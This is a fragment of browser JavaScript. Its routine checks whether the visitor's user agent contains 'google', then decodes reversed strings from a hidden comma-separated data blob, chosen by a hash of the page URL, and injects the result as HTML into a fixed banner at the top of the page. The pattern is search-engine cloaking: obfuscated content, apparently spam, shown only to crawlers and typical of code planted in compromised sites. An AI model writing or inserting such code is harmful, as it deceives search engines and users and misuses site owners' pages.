  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}